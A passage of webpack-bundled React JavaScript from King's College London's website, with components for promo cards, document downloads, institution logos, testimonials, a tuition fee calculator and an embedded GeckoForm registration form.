    display: block;
  }

  /* Inherit fonts for inputs and buttons */
  input,
  button,
  textarea,
  select {
    font: inherit;
  }

  /* Remove all animations, transitions and smooth scroll for people that prefer not to see them */
  @media (prefers-reduced-motion: reduce) {
    html:focus-within {
      scroll-behavior: auto;
    }
    
    *,
    *::before,
    *::after {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
    }
  }

  /* Targeting the FontAwesome icons to set a default size using CSS to prevent icons from appearing too large initially.*/
  .svg-inline--fa {
    width: 1rem;
    height: 1rem;
  }

  
  /* END RESET */
`;


/***/ }),

/***/ 84671:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   CL: () => (/* binding */ selectRouteEntry),
/* harmony export */   PQ: () => (/* binding */ selectNavigationRoot)
/* harmony export */ });
/* unused harmony exports hasNavigationTree, selectNavigationDepends, selectCurrentAncestors, selectCurrentPath, selectCurrentProject, selectCurrentSearch, selectIsNotFound, selectQueryStringAsObject, selectRouteEntryContentTypeId, selectRouteEntryDepends, selectRouteEntryEntryId, selectRouteEntryID, selectRouteEntrySlug, selectRouteLoading, selectCommitRef, selectBuildNumber, selectVersionStatus */
/* harmony import */ var _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(52546);

const {
  hasNavigationTree,
  selectNavigationRoot,
  selectNavigationDepends
} = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .navigation */ .Lg.selectors;
const {
  selectCurrentAncestors,
  selectCurrentPath,
  selectCurrentProject,
  selectCurrentSearch,
  selectIsNotFound,
  selectQueryStringAsObject,
  selectRouteEntry,
  selectRouteEntryContentTypeId,
  selectRouteEntryDepends,
  selectRouteEntryEntryId,
  selectRouteEntryID,
  selectRouteEntrySlug,
  selectRouteLoading
} = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .routing */ .DT.selectors;
const { selectCommitRef, selectBuildNumber, selectVersionStatus } = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .version */ .rE.selectors;


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1607.dff3363160e394bb924b.mjs
body_size: 18156
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[1607],{

/***/ 3917:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _features_study_courseEssentials_components_styled_PromoCardHorizontal_styled___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5545);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(41239);
/* harmony import */ var _features_common_paragraph_components_Paragraph__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(20923);





const PromoCardHorizontal = ({ className, entry }) => {
  if (!entry) {
    return null;
  }
  const { heading, image, links, summary } = entry;
  const description = summary ? summary : "";
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_study_courseEssentials_components_styled_PromoCardHorizontal_styled___WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A, {
    className
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "location-image"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Image */ ._V, {
    image,
    width: 380,
    height: 215,
    crop: true
  })), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "location-text"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Heading */ .DZ, {
    className: "location-heading",
    level: "5",
    visualLevel: "heading4"
  }, heading), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common_paragraph_components_Paragraph__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A, null, description), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("ul", null, links?.length > 0 && links?.map((link) => {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("li", {
      key: link.sys.id
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Link */ .N_, {
      uri: link.url,
      title: link.entryTitle
    }, " ", link.entryTitle));
  }))));
};
PromoCardHorizontal.propTypes = {
  className: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().string),
  entry: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),
  noTrim: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool)
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (PromoCardHorizontal);


/***/ }),

/***/ 11384:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ documentDownload_DocumentDownload)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/documentDownload/DocumentDownload.styled.js


const DocumentDownloadStyled = styled_components_browser_esm["default"].div`
  margin-bottom: ${spacing/* default */.A.spacing40};
  ul {
    margin-bottom: ${spacing/* default */.A.spacing24};
    font-size: ${(p) => p.theme.font.size.px18};
    list-style: disc;
    list-style-position: inside;
  }

  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.6;
  }
  a {
    text-decoration: underline;
    color: #0a2d50;
  }
  a:hover {
    text-decoration: none;
  }
`;
/* harmony default export */ const DocumentDownload_styled = (DocumentDownloadStyled);

// EXTERNAL MODULE: ./src/app/features/common/warning/components/Warning.js + 1 modules
var Warning = __webpack_require__(36470);
;// ./src/app/features/common/documentDownload/DocumentDownload.js




const DocumentDownload = ({ value, className }) => {
  const valueTypeArray = Array.isArray(value);
  if (valueTypeArray) {
    const documents = value.map((doc, idx) => /* @__PURE__ */ react.createElement("li", {
      key: `${idx}-${doc && doc.sys && doc.sys.id}`
    }, /* @__PURE__ */ react.createElement("a", {
      href: doc && doc.sys && doc.sys.uri,
      target: "_blank",
      rel: "noopener noreferrer",
      title: doc.entryTitle
    }, doc.entryTitle, " -", " ", `(${doc.sys.contentTypeId}) ${Math.ceil(
      doc.sys.properties.fileSize / 1024
    )} Kb`)));
    return /* @__PURE__ */ react.createElement(DocumentDownload_styled, {
      className
    }, /* @__PURE__ */ react.createElement("ul", null, documents), " ", documents.length < 1 && /* @__PURE__ */ react.createElement(Warning/* default */.A, null, "No document added to the document element within about - either add one or remove the element."));
  }
  return /* @__PURE__ */ react.createElement(DocumentDownload_styled, {
    className
  }, /* @__PURE__ */ react.createElement("li", null, /* @__PURE__ */ react.createElement("a", {
    href: value && value.sys && value.sys.uri,
    target: "_blank",
    rel: "noopener noreferrer"
  }, value.entryTitle)));
};
DocumentDownload.propTypes = {
  value: prop_types_default().oneOfType([(prop_types_default()).array, (prop_types_default()).object]),
  className: (prop_types_default()).string
};
/* harmony default export */ const documentDownload_DocumentDownload = (DocumentDownload);


/***/ }),

/***/ 96855:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ components_InstitutionProfilePromo)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/institutionProfilePromo/components.styled/InstitutionProfilePromo.styled.js


const InstitutionProfilePromoStyled = styled_components_browser_esm["default"].div`
  .logo-cell {
    display: flex;
    height: 136px; /*divisible by 8*/
    padding: ${spacing/* default */.A.spacing24};
    justify-content: center;
    align-items: center;
    border: ${spacing/* default */.A.spacing2} solid ${(p) => p.theme.colours.grey01};

    &:hover + .logo-link {
      color: ${(p) => p.theme.colours.blueSecondary};
    }

    img {
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 100%;
      flex: 0 0 auto;
    }
  }

  .logo-title {
    margin: ${spacing/* default */.A.spacing4} ${spacing/* default */.A.spacing4} ${spacing/* default */.A.spacing24}
      ${spacing/* default */.A.spacing4};
    color: ${(p) => p.theme.colours.grey07};
    font-size: ${(p) => p.theme.font.size.px16};
    line-height: 1.5;
  }

  .logo-link {
    display: inline-block;
    font-family: ${(p) => p.theme.font.family.regular};
    color: ${(p) => p.theme.colours.bluePrimary};
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
    }
  }
`;
/* harmony default export */ const InstitutionProfilePromo_styled = (InstitutionProfilePromoStyled);

// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/common/Link/index.js
var Link = __webpack_require__(68997);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
;// ./src/app/features/common/institutionProfilePromo/components/InstitutionProfilePromo.js







const InstitutionProfilePromo = ({
  className,
  institutionProfile,
  useUri,
  showLogo
}) => {
  const query = (0,useQuery/* useQuery */.I)();
  if (!institutionProfile) {
    return null;
  }
  const fallbackLogo = {
    altText: "",
    asset: {
      altText: "",
      sys: {
        uri: "https://www.kcl.ac.uk/SiteElements/2017/images/logo-placeholder.png"
      }
    }
  };
  const getLogoToDisplay = () => {
    if (!institutionProfile.showLogo && !showLogo)
      return fallbackLogo;
    return institutionProfile.image || fallbackLogo;
  };
  return institutionProfile.entryTitle && /* @__PURE__ */ react.createElement(InstitutionProfilePromo_styled, {
    className
  }, institutionProfile.website ? /* @__PURE__ */ react.createElement(Link/* default */.A, {
    uri: !useUri ? (0,getEntryLink/* default */.A)(institutionProfile, false, query) : institutionProfile.sys.uri
  }, /* @__PURE__ */ react.createElement("div", {
    className: "logo-cell"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image: getLogoToDisplay(),
    crop: false
  })), /* @__PURE__ */ react.createElement("p", {
    className: "logo-title logo-link"
  }, institutionProfile.entryTitle)) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    className: "logo-cell"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image: getLogoToDisplay(),
    crop: false
  })), /* @__PURE__ */ react.createElement("p", {
    className: "logo-title"
  }, institutionProfile.entryTitle)));
};
InstitutionProfilePromo.propTypes = {
  className: (prop_types_default()).string,
  institutionProfile: (prop_types_default()).object,
  useUri: (prop_types_default()).bool,
  showLogo: (prop_types_default()).bool
};
/* harmony default export */ const components_InstitutionProfilePromo = (InstitutionProfilePromo);


/***/ }),

/***/ 11897:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ institutionProfilePromos)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/institutionProfilePromos/components.styled/institutionProfilePromos.styled.js


const InstitutionProfilePromosStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-flow: wrap;
  margin: 0 -${(p) => p.theme.layout.gutter.xs};
  margin-bottom: ${spacing/* default */.A.spacing32};

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin: 0 -${(p) => p.theme.layout.gutter.medium};
  }
`;
/* harmony default export */ const institutionProfilePromos_styled = (InstitutionProfilePromosStyled);

// EXTERNAL MODULE: ./src/app/features/common/institutionProfilePromo/components/InstitutionProfilePromo.js + 1 modules
var InstitutionProfilePromo = __webpack_require__(96855);
// EXTERNAL MODULE: ./src/app/features/common/Column/components/Column.js + 1 modules
var Column = __webpack_require__(34244);
;// ./src/app/features/common/institutionProfilePromos/components/institutionProfilePromos.js





const InstitutionProfilePromos = ({
  className,
  institutionProfiles,
  useUri,
  showLogo
}) => {
  if (!institutionProfiles) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(institutionProfilePromos_styled, {
    className
  }, institutionProfiles ? institutionProfiles.map((entry, keyx) => /* @__PURE__ */ react.createElement(Column/* default */.A, {
    small: 6,
    medium: 4,
    large: 4,
    key: keyx
  }, /* @__PURE__ */ react.createElement(InstitutionProfilePromo/* default */.A, {
    institutionProfile: entry,
    useUri,
    showLogo
  }))) : null);
};
InstitutionProfilePromos.propTypes = {
  className: (prop_types_default()).string,
  institutionProfiles: (prop_types_default()).array,
  useUri: (prop_types_default()).bool,
  showLogo: (prop_types_default()).bool
};
InstitutionProfilePromos.defaultProps = { useUri: false };
/* harmony default export */ const institutionProfilePromos = (InstitutionProfilePromos);


/***/ }),

/***/ 43174:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ getTestimonials)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(41239);


const getTestimonials = (value) => {
  if (Array.isArray(value) && value.length > 0) {
    if (value.length === 1) {
      return value.map((testimonial, idx) => {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Testimonial */ .Gm, {
          testimonial,
          key: idx,
          isBaseTestimonial: true,
          isFullWidth: true
        });
      });
    } else if (value.length > 1) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Carousel */ .FN, {
        items: value.filter(
          (testimonial) => testimonial.permissionObtained !== false
        )
      });
    }
  }
};


/***/ }),

/***/ 61607:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ components_ContentComposer)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/react-scroll/modules/index.js
var modules = __webpack_require__(54566);
// EXTERNAL MODULE: ./src/app/features/common/callToActionSection/index.js + 4 modules
var callToActionSection = __webpack_require__(37934);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/feesCalculator/feesCalculatorSection.Styled.js


const FeesCalculatorSectionStyled = styled_components_browser_esm["default"].div`
  margin-bottom: ${spacing/* default */.A.spacing32};

  .off-line {
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey01};
    position: relative;
    margin-bottom: ${spacing/* default */.A.spacing2};
    padding: ${spacing/* default */.A.spacing24};
    margin-top: ${spacing/* default */.A.spacing2};
  }

  .feeFormOuter {
    display: flex;
    flex-direction: column;
    gap: ${spacing/* default */.A.spacing8};
    border: 1px solid black;
    background-color: ${(p) => p.theme.colours.grey01};
    position: relative;
    margin-bottom: ${spacing/* default */.A.spacing2};
    padding: ${spacing/* default */.A.spacing24};
    margin-top: ${spacing/* default */.A.spacing12};
    width: 75%;
  }

  .form-field {
    display: flex;
    flex-direction: row;
    gap: ${spacing/* default */.A.spacing12};
    width: 100%;
    min-width: 100%;
  }

  .form-field--label {
    font-family: ${(p) => p.theme.font.family.regular};
    width: 20%;
  }

  .form-field--input {
    width: 80%;
    input,
    select {
      width: 75%;
      padding: ${spacing/* default */.A.spacing4};
    }
  }

  .results {
    margin-top: ${spacing/* default */.A.spacing16};
  }

  .row {
    width: 100%;
  }
`;
/* harmony default export */ const feesCalculatorSection_Styled = (FeesCalculatorSectionStyled);

// EXTERNAL MODULE: ./src/app/core/util/search.js
var search = __webpack_require__(86633);
// EXTERNAL MODULE: ./node_modules/@zengenti/contensis-react-base/esm/util.js + 1 modules
var util = __webpack_require__(1018);
;// ./src/app/features/common/feesCalculator/feesCalculatorSection.js







const FeesCalculatorSection = ({ className, feesCalculatorSection }) => {
  const [found, setFound] = (0,react.useState)(null);
  const [notFound, setNotFound] = (0,react.useState)(false);
  const [crsCode, setCrsCode] = (0,react.useState)("");
  const [feeStatus, setFeeStatus] = (0,react.useState)("H");
  const [year, setYear] = (0,react.useState)(2);
  const [error, setError] = (0,react.useState)({ isError: false, error: null });
  const state = (0,es/* useSelector */.d4)((s) => s);
  const clearResults = () => {
    setFound(null);
    setNotFound(false);
    setError({ isError: false, error: null });
  };
  const submitHandler = (e) => {
    e.preventDefault();
    clearResults();
    if (crsCode.trim().length < 1)
      return setNotFound(true);
    const query = (0,search/* getCourseFeeQuery */.QC)(state, crsCode, year, feeStatus);
    util/* cachedSearch */.Rr.search(query, 1).then((res) => {
      if (res?.items?.length > 0) {
        setFound(res.items[0]);
      } else {
        setNotFound(true);
      }
    }).catch((err) => {
      setError({ isError: true, error: err });
    });
  };
  const inputChangeHandler = (e) => {
    e.preventDefault();
    const { name, value } = e.target;
    if (name === "year") {
      setYear(Number(value));
      return;
    }
    if (name === "crsCode") {
      setCrsCode(value);
      return;
    }
    if (name === "fee-status") {
      setFeeStatus(value);
      return;
    }
    return;
  };
  const options = Array.from({ length: 9 }, (_, idx) => {
    const year2 = idx + 2;
    return /* @__PURE__ */ react.createElement("option", {
      key: year2,
      value: year2
    }, year2);
  });
  return /* @__PURE__ */ react.createElement(feesCalculatorSection_Styled, {
    className
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 2
  }, " ", feesCalculatorSection.title, " "), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, feesCalculatorSection.description), feesCalculatorSection.showTheCalculator == true && !error.isError ? /* @__PURE__ */ react.createElement("form", {
    id: "crs-fee-form",
    onSubmit: submitHandler
  }, /* @__PURE__ */ react.createElement(common/* Container */.mc, {
    className: "feeFormOuter"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "crs-code"
  }, "CRS code:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("input", {
    onChange: inputChangeHandler,
    value: crsCode,
    placeholder: "Enter your CRS code",
    name: "crsCode"
  }))), " ", /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "year"
  }, "Entering into year:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("select", {
    onChange: inputChangeHandler,
    value: year,
    id: "year",
    name: "year"
  }, options))), /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "form-field--label"
  }, /* @__PURE__ */ react.createElement("label", {
    className: "label",
    htmlFor: "fee-status"
  }, "Fee status:")), /* @__PURE__ */ react.createElement("div", {
    className: "form-field--input"
  }, /* @__PURE__ */ react.createElement("select", {
    onChange: inputChangeHandler,
    value: feeStatus,
    id: "fee-status",
    name: "fee-status"
  }, /* @__PURE__ */ react.createElement("option", {
    value: "H"
  }, "Home (UK)"), /* @__PURE__ */ react.createElement("option", {
    value: "O"
  }, "Overseas (Int.)")))), /* @__PURE__ */ react.createElement("div", {
    className: "form-field"
  }, " ", /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    onClick: submitHandler,
    type: "submit",
    id: "course-fee-search",
    colour: "red",
    title: "Search",
    className: "form-btn"
  }, "Search")), found && /* @__PURE__ */ react.createElement("div", {
    className: "results"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "The expected tuition fee for ", found.courseCode, " -", " ", found.entryTitle, " will be:", " ", /* @__PURE__ */ react.createElement("strong", null, "\xA3", found.courseFee))), notFound && /* @__PURE__ */ react.createElement("div", {
    className: "results"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "No results found. Please ensure you have entered your CRS code correctly. If you are still unable to find your programme, please see the ", /* @__PURE__ */ react.createElement("a", {
    href: "/student-fees/help"
  }, "help section"), " ", "of the website.")))) : error.isError ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "There was a problem loading the results. Please refresh the page and try again. If you are still unable to find your programme, please contact", " ", /* @__PURE__ */ react.createElement("a", {
    href: "mailto:registry_services@kcl.ac.uk?subject=Returning Student Tuition Fees query"
  }, "Registry Services")) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    className: "off-line"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, feesCalculatorSection.offlineMessage))));
};
FeesCalculatorSection.propTypes = {
  className: (prop_types_default()).string,
  feesCalculatorSection: (prop_types_default()).object
};
FeesCalculatorSection.defaultProps = {
  className: "fee-calcs",
  feesCalculatorSection: {
    title: "",
    description: ""
  }
};
/* harmony default export */ const feesCalculatorSection = (FeesCalculatorSection);

// EXTERNAL MODULE: ./src/app/features/common/richtext/components.styled/Richtext.styled.js
var Richtext_styled = __webpack_require__(39844);
// EXTERNAL MODULE: ./src/app/features/common/youtube/components.styled/YouTubeVideo.styled.js
var YouTubeVideo_styled = __webpack_require__(64913);
;// ./src/app/features/layout/contentComposer/components.styled/ContentComposer.styled.js




const ContentComposerStyled = styled_components_browser_esm["default"].div`
  .initiatives {
    display: flex;
    flex-flow: row wrap;
    gap: ${spacing/* default */.A.spacing12};
  }
  .initiative {
    max-width: 49%;
    min-width: 49%;
  }
  .general-info {
    display: flex;
    flex-flow: row wrap;
    gap: ${spacing/* default */.A.spacing16};
    height: 100%;
    margin-bottom: ${spacing/* default */.A.spacing32};
  }
  .general-info--inner {
    width: 48%;
    flex-grow: 1;
    background-color: ${(p) => p.theme.colours.grey01};
  }
  .list-link {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.regular};
    font-weight: 400;
    text-decoration: underline;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
  .section-break {
    margin-bottom: ${spacing/* default */.A.spacing24};
    border-bottom: 3px solid ${(p) => p.theme.colours.grey01};
    padding-bottom: 0;
  }

  .spacing-bottom {
    margin-bottom: ${spacing/* default */.A.spacing24};
  }

  .image-spacing-bottom {
    margin-bottom: ${spacing/* default */.A.spacing32};
  }

  ${YouTubeVideo_styled/* default */.A} {
    margin-bottom: ${spacing/* default */.A.spacing32};
  }
  .keyline {
    display: block;
    width: 100%;
    height: 3px;
    margin: ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing20} 0;
    background-color: ${(p) => p.theme.colours.grey03};
  }

  .keyline--thin {
    height: 3px;
    margin: ${spacing/* default */.A.spacing16} 0 ${spacing/* default */.A.spacing20} 0;
  }

  .keyline--thick {
    height: ${spacing/* default */.A.spacing4};
    margin: 0 0 ${spacing/* default */.A.spacing24} 0;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    ${Richtext_styled/* default */.A} {
      margin-bottom: ${spacing/* default */.A.spacing56};
    }
    .spacing-bottom {
      margin-bottom: ${spacing/* default */.A.spacing56};
    }
  }
  @media screen and (max-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    .initiative {
      max-width: 100%;
      min-width: 100%;
    }
    .general-info--inner {
      width: 100%;
    }
  }
`;
/* harmony default export */ const ContentComposer_styled = (ContentComposerStyled);

// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/components/dynamicsCRM.js
var dynamicsCRM = __webpack_require__(40408);
;// ./src/app/features/common/geckoForm/components.styled/GeckoForm.styled.js

const GeckoFormStyled = styled_components_browser_esm["default"].div`
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
`;
/* harmony default export */ const GeckoForm_styled = (GeckoFormStyled);

;// ./src/app/core/util/hooks/useDynamicScript.js

const useDynamicScript = (url) => {
  (0,react.useEffect)(() => {
    const existingScript = document.getElementById("gecko-form-embed-script");
    if (!existingScript) {
      const script = document.createElement("script");
      script.id = "gecko-form-embed-script";
      script.src = url;
      console.log("created script tag");
      document.getElementById("geckoform").appendChild(script);
    }
  }, [url]);
};
/* harmony default export */ const hooks_useDynamicScript = (useDynamicScript);

// EXTERNAL MODULE: ./src/app/features/common/warning/components/Warning.js + 1 modules
var Warning = __webpack_require__(36470);
// EXTERNAL MODULE: ./src/app/features/common/paragraph/components/Paragraph.js
var Paragraph = __webpack_require__(20923);
;// ./src/app/features/common/geckoForm/components/GeckoForm.js






const GeckoForm = ({ className, link }) => {
  const getFormLink = () => {
    if (link != void 0) {
      return link;
    }
    return "https://app.geckoform.com/gecko-embed/form.js?uuid=FOEU02cdBvReAhA1";
  };
  const getFormScript = hooks_useDynamicScript(getFormLink());
  if (getFormLink().includes("https://app.geckoform.com")) {
    console.log(getFormLink());
    return /* @__PURE__ */ react.createElement(GeckoForm_styled, {
      className
    }, /* @__PURE__ */ react.createElement("div", {
      id: `geckoform`
    }, getFormScript), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, "Form not loading?\xA0\xA0", /* @__PURE__ */ react.createElement("a", {
      href: "https://app.geckoform.com/public/#/modern/FOEU02cdBvReAhA1"
    }, "Register your interest here")));
  }
  return /* @__PURE__ */ react.createElement(Warning/* default */.A, null, "Not a valid Gecko URL, please select correct form or clear the field to use the default form");
};
GeckoForm.propTypes = {
  className: (prop_types_default()).string,
  link: (prop_types_default()).string
};
/* harmony default export */ const components_GeckoForm = (GeckoForm);

;// ./src/app/features/common/geckoForm/index.js

/* harmony default export */ const geckoForm = (components_GeckoForm);

// EXTERNAL MODULE: ./src/app/features/common/Link/components/JumpLinkDynamics.js + 1 modules
var JumpLinkDynamics = __webpack_require__(70619);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaVideo.js
var KalturaVideo = __webpack_require__(4744);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaPlaylist.js + 1 modules
var KalturaPlaylist = __webpack_require__(11324);
// EXTERNAL MODULE: ./src/app/features/common/PeopleList/components/PeopleList.js + 1 modules
var PeopleList = __webpack_require__(99815);
// EXTERNAL MODULE: ./src/app/features/promoSection/components/PromoSection.js + 1 modules
var PromoSection = __webpack_require__(17823);
// EXTERNAL MODULE: ./src/app/features/stepper/index.js + 18 modules
var stepper = __webpack_require__(61393);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
;// ./src/app/features/Unibuddy/components.styled/Unibuddy.styled.js


const UnibuddyStyled = styled_components_browser_esm["default"].div`
  .unibuddy-main-container {
    position: relative;
    max-width: 100%;
    margin-bottom: ${spacing/* default */.A.spacing32};
    iframe,
    object,
    embed {
      border: none;
    }
  }
`;
/* harmony default export */ const Unibuddy_styled = (UnibuddyStyled);

